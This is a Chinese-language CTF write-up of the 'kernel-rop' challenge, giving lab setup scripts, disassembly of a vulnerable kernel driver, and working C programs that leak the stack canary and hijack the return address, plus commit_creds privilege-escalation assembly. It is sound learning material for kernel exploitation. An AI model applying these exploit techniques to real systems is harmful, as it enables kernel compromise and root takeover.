目的
- 理解系统调用的过程:从用户态进入内核态,再从内核态返回用户态。细节见文末的参考
- 了解一般性提权方法
commit_creds(prepare_kernel_cred (0));
环境搭建
下载 pwn 2020-kernel-rop
wget https://2020.ctf.link/assets/files/kernel-rop-bf9c106d45917343.tar.xz
编译muls-gcc
一种gcc编译器,用于减小静态编译的poc/exp的体积
wget https://musl.libc.org/releases/musl-1.2.4.tar.gz
tar xvf musl-1.2.4.tar.gz
cd musl-1.2.4/
./configure
make -j8
sudo make install
# 编辑 ~/.bashrc 文件,追加如下内容
export PATH="/usr/local/musl/bin:$PATH"
# 安装 ptrlib 库
pip3 install ptrlib
传输POC/EXP文件模板
一种将exp传递到文件系统的方式。
不打包解包文件系统,直接将exp二进制文件通过base64编码通过终端输入传递到文件系统中,再通过base64文件解码还原exp二进制文件
from ptrlib import *
import time
import base64
import os
def run(cmd):
sock.sendlineafter("$ ", cmd)
sock.recvline()
with open("./exploit", "rb") as f:
payload = bytes2str(base64.b64encode(f.read()))
#sock = Socket("HOST", PORT) # remote
sock = Process("./run.sh")
run('cd /tmp')
logger.info("Uploading...")
for i in range(0, len(payload), 512):
print(f"Uploading... {i:x} / {len(payload):x}")
run('echo "{}" >> b64exp'.format(payload[i:i+512]))
run('base64 -d b64exp > exploit')
run('rm b64exp')
run('chmod +x exploit')
sock.interactive()
测试
尝试运行自带的run.sh
直接运行run.sh提示缺少flag.txt文件
添加flag.txt文件
echo "this is flag.txt file" > flag.txt
再次运行run.sh就可以正常运行了
编写测试代码
test.c
#include<stdio.h>
int main()
{
printf("hello world\n");
return 0;
}
通过gcc和musl-gcc静态编译
gcc -static test.c -o gcc_test
musl-gcc -static test.c -o musl_test
观察gcc和musl-gcc编译出的静态文件的大小
-rwxrwxr-x 1 showme showme 852K 6月 1 03:09 gcc_test
-rwxrwxr-x 1 showme showme 19K 6月 1 03:10 musl_test
修改模板文件,将musl_test传递到pwn环境中测试运行
$ python3 ./up.py
[+] __init__: Successfully created new process (PID=2681907)
[+] <module>: Uploading...
Uploading... 0 / 61f8
.......
.......
Uploading... 5e00 / 61f8
Uploading... 6000 / 61f8
/tmp $ [ptrlib]$ ls -l
l[ptrlib]$ s -l
total 20
-rwxr-xr-x 1 1000 1000 18808 May 31 19:15 exploit
/tmp $ ./exploit
./exploit
hello world
/tmp $ [ptrlib]$
安装后期编写EXP需要用到的工具
ropper 下载地址 https://github.com/sashs/Ropper
vmlinux-to-elf 下载地址 https://github.com/marin-m/vmlinux-to-elf
vmlinux-to-elf 用于将内核压缩文件 转换为 正常的elf文件
ropper 用于从vmlinux-to-elf后代文件中,查找提权用的rop
打包/解包 文件系统 脚本
解包脚本 decompress_cpio.sh
#!/bin/bash
# Decompress a .cpio.gz packed file system
rm -rf ./initramfs && mkdir initramfs
pushd . && pushd initramfs
cp ../initramfs.cpio.gz .
gzip -dc initramfs.cpio.gz | cpio -idm &>/dev/null && rm initramfs.cpio.gz
popd
打包脚本 compile_exp_and_compress_cpio.sh
可以exp一起进行编译
#!/bin/bash
# Compress initramfs with the included statically linked exploit
in=$1
out=$(echo $in | awk '{ print substr( $0, 1, length($0)-2 ) }')
gcc $in -static -o $out || exit 255
mv $out initramfs
pushd . && pushd initramfs
find . -print0 | cpio --null --format=newc -o 2>/dev/null | gzip -9 > ../initramfs.cpio.gz
popd
启动脚本中保护机制
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel vmlinuz \
-initrd initramfs.cpio.gz \
-hdb flag.txt \
-snapshot \
-nographic \
-monitor /dev/null \
-no-reboot \
-append "console=ttyS0 kaslr kpti=1 quiet panic=1" \
参数介绍
- -m : 该qemu程序可使用的主机内存
- -cpu : 开启高级cpu功能(启用cpu中的cr4寄存器的高级功能)
- -kernel : linux内核
- -initrd : 指定文件系统
- -hdb : 挂载磁盘
- -nographic : 以终端方式运行,而不是gui界面
- -no-reboot : 在执行exit命令后退出qemu
- -append : 附加参数->指定控制台, 以及linux启动命令
开启的安全机制
- smep
- smap
- kaslr
- kpit=1
当前把启动脚本中的所有保护机制去除,一步一步绕过这些限制
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel vmlinuz \
-initrd initramfs.cpio.gz \
-hdb flag.txt \
-snapshot \
-nographic \
-monitor /dev/null \
-no-reboot \
-append "console=ttyS0 nokaslr panic=1" \
题目分析
hackme_read
反汇编
ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)
{
__int64 v4; // rbx
__int64 v5; // rbp
__int64 v6; // r12
unsigned __int64 v7; // rdx
unsigned __int64 v8; // rbx
bool v9; // zf
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h]
unsigned __int64 v12; // [rsp+80h] [rbp-20h]
__int64 v13; // [rsp+88h] [rbp-18h]
__int64 v14; // [rsp+90h] [rbp-10h]
__int64 v15; // [rsp+98h] [rbp-8h]
_fentry__();
v15 = v5;
v14 = v6;
v13 = v4;
v8 = v7;
v12 = __readgsqword(0x28u);
_memcpy(hackme_buf, tmp); // <----------- 看下面的汇编,memcpy拷贝的长度是size
if ( v8 > 0x1000 ) // <-----------
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v8);
BUG();
}
_check_object_size(hackme_buf, v8, 1LL);
v9 = copy_to_user(data, hackme_buf, v8) == 0; // <--------- 栈溢出
result = -14LL;
if ( v9 )
result = v8;
return result;
}
汇编
; ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)
hackme_read proc near ; DATA XREF: __mcount_loc:00000000000001E8↓o
; .rodata:hackme_fops↓o
tmp = dword ptr -0A0h
anonymous_3 = qword ptr -20h
anonymous_2 = qword ptr -18h
anonymous_1 = qword ptr -10h
anonymous_0 = qword ptr -8
f = rdi ; file *
data = rsi ; char *
size = rdx ; size_t
off = rcx ; loff_t *
call __fentry__
push rbp
mov f, offset hackme_buf
mov rbp, rsp
push r12
push rbx
mov r12, data
lea data, [rbp-98h] ; <------------- 临时变量的起始位置
data = r12 ; char *
mov rbx, size
sub rsp, 88h
mov rax, gs:28h
mov [rbp-18h], rax ; <------------ canary 存储位置
xor eax, eax
call __memcpy
cmp size, 1000h
ja short loc_183
mov edx, 1
mov rsi, size
mov rdi, offset hackme_buf
call __check_object_size
mov rdx, size
mov rsi, offset hackme_buf
mov rdi, data
call _copy_to_user
test rax, rax
mov rax, 0FFFFFFFFFFFFFFF2h
cmovz rax, size
loc_168: ; CODE XREF: hackme_read+B0↓j
mov rcx, [rbp-18h]
xor rcx, gs:28h
jnz short loc_1A2
add rsp, 88h
pop size
pop data
pop rbp
retn
hackme_write
反汇编
ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
ssize_t v5; // rbx
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h]
unsigned __int64 v8; // [rsp+80h] [rbp-20h]
_fentry__();
v5 = v4;
v8 = __readgsqword(0x28u);
if ( v4 > 0x1000 ) // <-----------
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v4);
BUG();
}
_check_object_size(hackme_buf, v4, 0LL);
if ( copy_from_user(hackme_buf, data, v5) ) // <-----------
goto LABEL_8;
_memcpy(tmp, hackme_buf); // <----------- 栈溢出
result = v5;
while ( __readgsqword(0x28u) != v8 )
LABEL_8:
result = -14LL;
return result;
}
汇编
; ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
hackme_write proc near ; DATA XREF: __mcount_loc:00000000000001D8↓o
; .rodata:hackme_fops↓o
tmp = dword ptr -0A0h
anonymous_0 = qword ptr -20h
f = rdi ; file *
data = rsi ; const char *
size = rdx ; size_t
off = rcx ; loff_t *
call __fentry__
push rbp
mov rbp, rsp
push r12
push rbx
mov rbx, size
sub rsp, 88h
mov rax, gs:28h
mov [rbp-18h], rax ; <------------ canary 存储位置
xor eax, eax
cmp size, 1000h
ja short loc_AD
xor edx, edx
mov r12, data
mov f, offset hackme_buf
mov data, rbx
data = r12 ; const char *
call __check_object_size
mov size, rbx
mov rsi, data
mov rdi, offset hackme_buf
call _copy_from_user
test rax, rax
jnz short loc_CE
lea rdi, [rbp-98h] ; <------------- 临时变量的起始位置
mov size, rbx
mov rsi, offset hackme_buf
call __memcpy
mov rax, rbx
loc_92: ; CODE XREF: hackme_write+A7↓j
; hackme_write:loc_D5↓j
mov rcx, [rbp-18h]
xor rcx, gs:28h
jnz short loc_C9
add rsp, 88h
pop rbx
pop data
pop rbp
retn
; -----------------------------
很明显的溢出,但是存在canary保护,第一步就是获取canary的值

获取canary的值
通过hackme_read越界读,获取canary
lead_canary.c
#include <fcntl.h> // open()
#include <stdbool.h>
#include <stdint.h> // uint8_t | uint64_t
#include <stdio.h>
#include <stdlib.h> // exit()
#include <string.h>
#include <unistd.h>
char *VULN_DRV = "/dev/hackme";
int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;
void open_dev() {
global_fd = open(VULN_DRV, O_RDWR);
if (global_fd < 0) {
printf("[-] failed to open %s\n", VULN_DRV);
exit(-1);
} else {
printf("[+] successfully opened %s\n", VULN_DRV);
}
}
void leak_cookie() {
uint8_t sz = 40;
uint64_t leak[sz];
printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));
uint64_t data = read(global_fd, leak, sizeof(leak));
cookie = leak[cookie_off];
printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);
if(!cookie) {
puts("[-] failed to leak stack canary!");
exit(-1);
}
}
int main(int argc, char **argv) {
open_dev();
leak_cookie();
return 0;
}
/*
0x98 index 0
0x90 index 1
0x88 index 2
0x80 index 3
0x78 index 4
0x70 index 5
0x68 index 6
0x60 index 7
0x58 index 8
0x50 index 9
0x48 index 10
0x40 index 11
0x38 index 12
0x30 index 13
0x28 index 14
0x20 index 15
0x18 index 16
0x10
0x08
0x00
*/
通过 decompress_cpio.sh 解包之后,会生成 initramfs 文件夹
编辑 initramfs/etc/init.d/rcS,在其中添加setuidgid 0 /bin/sh,以root权限登录,编译后期调试
还需要注释掉rcS中这两行
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
使用 compile_exp_and_compress_cpio.sh对文件系统进行打包
./compile_exp_and_compress_cpio.sh lead_canary.c 静态编译lead_canary.c并放入文件系统,并打包文件系统
执行结果
/ # ./leak_canary
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[ 7.692998] random: fast init done
[+] found stack canary: 0xd539a9da697c6200 @ index 16
通过调试-确认获取canary值是否正确
修改启动脚本
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel vmlinuz \
-initrd initramfs.cpio.gz \
-hdb flag.txt \
-snapshot \
-nographic \
-monitor /dev/null \
-no-reboot \
-append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1" \
-s -S
-s -S 参数,开启1234端口,并等待调试器连接
查找 hackme_read的地址(没有开启kaslr)
通过sys文件系统找地址
该题目中默认创建sys文件系统,通过在initramfs目录中的etc/init.d/rcS文件,添加
mkdir -p /sys && mount -t sysfs sysfs /sys
启用sys文件系统,重新打包调试
进入/sys/module/hackme模块中,存在一个sections文件夹,在该文件夹下有很多隐藏文件,记录了各个符号的地址
/sys/module # cd hackme/
/sys/module/hackme # ls -l
total 0
-r--r--r-- 1 0 0 4096 Jun 4 16:32 coresize
drwxr-xr-x 2 0 0 0 Jun 4 16:32 holders
-r--r--r-- 1 0 0 4096 Jun 4 16:32 initsize
-r--r--r-- 1 0 0 4096 Jun 4 16:32 initstate
drwxr-xr-x 2 0 0 0 Jun 4 16:32 notes
-r--r--r-- 1 0 0 4096 Jun 4 16:32 refcnt
drwxr-xr-x 2 0 0 0 Jun 4 16:32 sections
-r--r--r-- 1 0 0 4096 Jun 4 16:32 srcversion
-r--r--r-- 1 0 0 4096 Jun 4 16:32 taint
--w------- 1 0 0 4096 Jun 4 16:32 uevent
-r--r--r-- 1 0 0 4096 Jun 4 16:32 version
/sys/module/hackme # cd sections/
/sys/module/hackme/sections # ls -l
total 0
-r-------- 1 0 0 19 Jun 4 16:32 __bug_table
-r-------- 1 0 0 19 Jun 4 16:32 __mcount_loc
/sys/module/hackme/sections # ls -al
total 0
drwxr-xr-x 2 0 0 0 Jun 4 16:32 .
drwxr-xr-x 5 0 0 0 Jun 4 16:32 ..
-r-------- 1 0 0 19 Jun 4 16:32 .bss
-r-------- 1 0 0 19 Jun 4 16:32 .data
-r-------- 1 0 0 19 Jun 4 16:32 .exit.text
-r-------- 1 0 0 19 Jun 4 16:32 .gnu.linkonce.this_module
-r-------- 1 0 0 19 Jun 4 16:32 .init.text
-r-------- 1 0 0 19 Jun 4 16:32 .note.Linux
-r-------- 1 0 0 19 Jun 4 16:32 .note.gnu.build-id
-r-------- 1 0 0 19 Jun 4 16:32 .rodata
-r-------- 1 0 0 19 Jun 4 16:32 .rodata.str1.1
-r-------- 1 0 0 19 Jun 4 16:32 .rodata.str1.8
-r-------- 1 0 0 19 Jun 4 16:32 .strtab
-r-------- 1 0 0 19 Jun 4 16:32 .symtab
-r-------- 1 0 0 19 Jun 4 16:32 .text.hackme_open
-r-------- 1 0 0 19 Jun 4 16:32 .text.hackme_read
-r-------- 1 0 0 19 Jun 4 16:32 .text.hackme_release
-r-------- 1 0 0 19 Jun 4 16:32 .text.hackme_write
-r-------- 1 0 0 19 Jun 4 16:32 __bug_table
-r-------- 1 0 0 19 Jun 4 16:32 __mcount_loc
/sys/module/hackme/sections # cat .text.hackme_read
0xffffffffc0265000
通过 /proc/kallsyms 找地址
/ # cat /proc/kallsyms | grep "hackme_read"
ffffffffc0265000 t hackme_read [hackme]
启用gdb
首先还原压缩有的内核文件
vmlinux-to-elf vmlinuz vmlinux_original
启动gdb
gdb ./vmlinux_original
链接 1234端口
pwndbg> target remote:1234
(可选) 附加 hackme 符号
- hackeme.ko 包含了调试符号
- 找到了hackeme 的加载地址
/ # cat /sys/module/hackme/sections/.text
0xffffffffc0000000
add-symbol-file ./hackme.ko 0xffffffffc0000000
下断点

执行 leak_canary
运行leak_canary,会断下来,之后单步调试,
在通过gs赋值canary时,可以看到rax中存储的就是canary中的值
*RAX 0x2b47cec29f336300
RBX 0x140
RCX 0xffffc900001bfef0 ◂— 0
0xffffffffc0000117 mov rax, qword ptr gs:[0x28]
► 0xffffffffc0000120 mov qword ptr [rbp - 0x18], rax
0xffffffffc0000124 xor eax, eax
执行结果确认获取了canary
/ # ./leak_canary
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[+] found stack canary: 0x2b47cec29f336300 @ index 16
/ #

覆盖hackeme模块中函数的返回地址
获取到canary之后,可以通过hackme_write覆盖canary,并覆盖hackme_write的返回地址来控制内核执行的流程
这里将返回地址填充为 0x4141414141414141
overwrite_return_address.c
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
char *VULN_DRV = "/dev/hackme";
int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;
void open_dev() {
global_fd = open(VULN_DRV, O_RDWR);
if (global_fd < 0) {
printf("[-] failed to open %s\n", VULN_DRV);
exit(-1);
} else {
printf("[+] successfully opened %s\n", VULN_DRV);
}
}
void leak_cookie() {
uint8_t sz = 40;
uint64_t leak[sz];
printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));
uint64_t data = read(global_fd, leak, sizeof(leak));
cookie = leak[cookie_off];
printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);
if(!cookie) {
puts("[-] failed to leak stack canary!");
exit(-1);
}
}
void overwrite_ret() {
puts("[*] trying to overwrite return address of hacker_write");
uint8_t sz = 50;
uint64_t payload[sz];
payload[cookie_off++] = cookie; // 0x18
payload[cookie_off++] = 0x0; // 0x10
payload[cookie_off++] = 0x0; // 0x08
payload[cookie_off++] = 0x0; // 0x00
payload[cookie_off++] = (uint64_t)0x4141414141414141; // return address
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[-] if you can read this we failed the mission :(");
}
int main(int argc, char **argv) {
open_dev();
leak_cookie();
overwrite_ret();
return 0;
}
/*
0x98 index 0
0x90 index 1
0x88 index 2
0x80 index 3
0x78 index 4
0x70 index 5
0x68 index 6
0x60 index 7
0x58 index 8
0x50 index 9
0x48 index 10
0x40 index 11
0x38 index 12
0x30 index 13
0x28 index 14
0x20 index 15
0x18 index 16
0x10
0x08
0x00
*/
/ # ./overwrite_return_address
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory
[+] found stack canary: 0xbef78c6807ef7d00 @ index 16
[*] trying to overwrite return address of hacker_write
[ 5.516729] general protection fault: 0000 [#1] SMP NOPTI
[ 5.517380] CPU: 0 PID: 114 Comm: overwrite_retur Tainted: G O 5.9.0-rc6+ #10
[ 5.517694] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
[ 5.518658] RIP: 0010:0x4141414141414141
[ 5.519141] Code: Bad RIP value.
[ 5.519416] RSP: 0018:ffffc900001bfeb0 EFLAGS: 00000296
[ 5.520087] RAX: 0000000000000190 RBX: 0000000000000000 RCX: 0000000000000000
[ 5.520505] RDX: 0000000000000010 RSI: ffffffffc00025c0 RDI: ffffc900001bff88
[ 5.520770] RBP: 0000000000000000 R08: 0000000000000000 R09: 0000000000401f56
[ 5.521031] R10: 0000000000000000 R11: 0000000000401f56 R12: 0000000000000000
[ 5.521294] R13: ffffc900001bfef0 R14: 00007ffe492e3010 R15: ffff888006ca2400
[ 5.521664] FS: 000000000186e880(0000) GS:ffff888007800000(0000) knlGS:0000000000000000
[ 5.521962] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 5.522463] CR2: 0000000001870b78 CR3: 00000000064cc000 CR4: 00000000000006f0
[ 5.522855] Call Trace:
[ 5.524155] ? security_file_permission+0x127/0x170
[ 5.524781] Modules linked in: hackme(O)
[ 5.525516] ---[ end trace 074d8854de526642 ]---
[ 5.525826] RIP: 0010:0x4141414141414141
[ 5.525951] Code: Bad RIP value.
[ 5.526242] RSP: 0018:ffffc900001bfeb0 EFLAGS: 00000296
[ 5.526457] RAX: 0000000000000190 RBX: 0000000000000000 RCX: 0000000000000000
[ 5.526773] RDX: 0000000000000010 RSI: ffffffffc00025c0 RDI: ffffc900001bff88
[ 5.527409] RBP: 0000000000000000 R08: 0000000000000000 R09: 0000000000401f56
[ 5.528202] R10: 0000000000000000 R11: 0000000000401f56 R12: 0000000000000000
[ 5.528529] R13: ffffc900001bfef0 R14: 00007ffe492e3010 R15: ffff888006ca2400
[ 5.528783] FS: 000000000186e880(0000) GS:ffff888007800000(0000) knlGS:0000000000000000
[ 5.529193] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 5.529399] CR2: 0000000001870b78 CR3: 00000000064cc000 CR4: 00000000000006f0
Segmentation fault
关于提权前置知识
cred结构
用户 uid, gid, euid 存储在struct cred结构体中
朴素的提权方式有
- 在内存中找到struct cred结构体的位置,将里面的关于 uid,gid,euid等等的内容修改为0
- 调用
commit_creds(prepare_kernel_cred (0));,直接分配一个uid,gid内容为0的新cred,并应用这个cred
参考(Linux Privilege Escalation · Android Kernel Exploitation)
struct cred —— cred的基本单位
prepare_kernel_cred —— 分配并返回一个新的cred
commit_creds —— 应用新的cred
一般汇编写法是
movabs rax, prepare_kernel_cred < ------- 由于没有开启kaslr prepare_kernel_cred 的值从 /proc/kallsyms 中查找使用
xor rdi, rdi <-------- rdi是x64函数调用中的第一个参数,prepare_kernel_cred(0)
call rax
mov rdi, rax <-------- 将prepare_kernel_cred函数的结果保存到rdi,作为commit_creds的参数
movabs rax, commit_creds < ------- 由于没有开启kaslr commit_creds 的值从 /proc/kallsyms 中查找使用
call rax
系统调用 / 用户态和内核态切换 - 寄存器的存储和恢复
在x86_64架构中,可通过查找 entry_SYSCALL_64 符号的地址,下断调试
用户态
- 将请求参数保存到寄存器(第1到第6个参数分别保存在rdi,rsi,rdx,r10,r8,r9)
- 将系统调用名称转为系统调用号保存到寄存器 rax 中
- 通过 syscall 指令进入内核态(依靠MSR寄存器找到处理系统的入口点)
- RCX保存用户态的RIP
- 从MSR寄存器中的IA32_LASAR获取RIP
- R11保存标志寄存器
用IA32_STAR[47:32]设置CS的选择子, 同时把RPL设置为0, 表示现在开始执行内核态代码, 这是进入内核态的第一步, 由CPU完成- 用IA32_STAR[47:32]+8设置SS的选择子, 这也就要求GDT中栈段描述符就在代码段描述符上面
内核态
- 通过
swapgs指令切换到内核态的gs, 并保存用户态的gs - 然后通过gs保存用户的rsp, 并找到内核态的rsp, 至此切换到内核态堆栈
- 将用户态的寄存器保存到 pt_regs结构 中(内核栈中)
- 在系统调用函数表 sys_call_table 中根据调用号找到对应的函数
- 将寄存器中保存的参数取出来作为函数参数执行函数, 将返回值写入 pt_regs 的 ax 位置
再回到用户态
- 利用栈上的 pt_regs结构,恢复用户态的寄存器(除了rcx,r11。因为rcx寄存器为调用系统调用的应用程序的返回地址, r11 寄存器为老的flags register)
- 通过
swapgs指令切换回用户态的gs - 恢复用户栈
- 执行
sysretq返回到用户态- 从rcx加载rip
- 从r11加载rflags
- 从 MSR的
IA32_STAR[63:48]加载CS - 从
IA32_STAR[63:48] + 8加载SS - SYSRET指令不会修改堆栈指针(ESP或RSP),因此在执行SYSRET之前rsp必须切换到用户堆栈,当然还要切换GS寄存器
在提权时,当我们使用sysretq指令从内核态中返回前,我们需要先设置rcx为用户态rip,设置r11为用户态rflags,设置rsp为一个用户态堆栈,并执行swapgs交换GS寄存器
重点:另一个从内核态返回用户态的指令iretq指令:
传统的系统调用方式是int 0x80,它过中断/异常实现,在执行 int 指令时,发生 trap。硬件根据向量号0x80找到在中断描述符表中的表项,在自动切换到内核栈 (tss.ss0 : tss.esp0) 后根据中断描述符的 segment selector 在 GDT / LDT 中找到对应的段描述符,从段描述符拿到段的基址,加载到 cs ,将 offset 加载到 eip。最后硬件将用户态ss / sp / eflags / cs / ip / error code 依次压到内核栈。然后会执行eip的entry函数,通常在保存一系列寄存器后会SET_KERNEL_GS设置内核GS。
返回时,最后会执行SWAPGS交换内核和用户GS寄存器,然后执行iret指令将先前压栈的 ss / sp / eflags / cs / ip 弹出,恢复用户态调用时的寄存器上下文。
总结一下:在提权时,如要使用64 位的iretq指令 从内核态返回到用户态,我们首先要执行SWAPGS切换GS,然后执行iretq指令时的栈布局应该如下
rsp ---> rip
cs
rflags
rsp
ss
ret2user
什么是ret2user
在内核态执行用户空间的指令
